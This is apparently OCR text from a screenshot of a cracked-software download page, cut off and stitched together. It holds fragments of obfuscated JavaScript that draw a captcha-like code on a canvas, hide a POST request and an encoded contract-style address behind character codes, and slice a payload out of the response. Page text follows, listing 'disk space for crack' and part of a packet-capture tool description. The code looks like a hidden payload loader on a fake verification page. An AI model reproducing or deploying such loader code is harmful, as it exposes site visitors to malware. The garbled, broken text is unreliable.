
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
64 GB for crack
Captures network packets, allowing you to browse the
connection history, run whois on different hosts, and analyze